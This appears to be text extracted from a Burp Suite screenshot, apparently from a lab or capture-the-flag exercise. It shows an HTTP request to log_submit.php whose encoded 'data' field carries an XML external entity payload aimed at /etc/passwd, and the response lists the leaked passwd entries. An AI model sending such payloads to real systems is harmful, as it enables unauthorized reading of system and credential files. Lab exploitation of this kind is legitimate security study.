 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.11.100
Request
Raw Params Headers Hex
Pretty Raw \n Actions
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 955
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
%50%44%39%34%62%57%77%67%64%6d%56%79%63%32%6c%76%62%6a%30%69%4d%53%34%77%49%69%42%6c%62%6d%4e%76%5a%47%6c
%75%5a%7a%30%69%53%56%4e%50%4c%54%67%34%4e%54%6b%74%4d%53%49%2f%50%67%6f%38%49%55%52%50%51%31%52%5a%55%45
%55%67%5a%6d%39%76%43%69%41%67%57%7a%77%68%52%55%78%46%54%55%56%4f%56%43%42%6d%62%32%38%67%51%55%35%5a%49
%44%34%4b%49%43%41%67%50%43%46%46%54%6c%52%4a%56%46%6b%67%65%48%68%6c%49%46%4e%5a%55%31%52%46%54%53%41%69
%4c%32%56%30%59%79%39%77%59%58%4e%7a%64%32%51%69%49%44%35%64%50%67%6f%4a%50%47%4a%31%5a%33%4a%6c%63%47%39
%79%64%44%34%4b%43%51%6b%38%64%47%6c%30%62%47%55%2b%4a%6e%68%34%5a%54%73%38%4c%33%52%70%64%47%78%6c%50%67
%6f%4a%43%54%78%6a%64%32%55%2b%4a%6e%68%34%5a%54%73%38%4c%32%4e%33%5a%54%34%4b%43%51%6b%38%59%33%5a%7a%63
%7a%34%6d%65%48%68%6c%4f%7a%77%76%59%33%5a%7a%63%7a%34%4b%43%51%6b%38%63%6d%56%33%59%58%4a%6b%50%69%5a%34
%65%47%55%37%50%43%39%79%5a%58%64%68%63%6d%51%2b%43%67%6b%38%4c%32%4a%31%5a%33%4a%6c%63%47%39%79%64%44%34
%3d
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>